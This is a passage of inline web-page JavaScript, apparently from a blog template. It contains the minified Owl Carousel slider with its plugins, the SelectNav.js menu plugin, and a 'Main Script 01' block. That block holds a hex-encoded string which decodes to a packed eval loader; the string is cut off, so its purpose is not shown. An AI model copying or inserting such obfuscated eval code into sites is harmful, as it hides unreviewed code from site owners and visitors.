e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x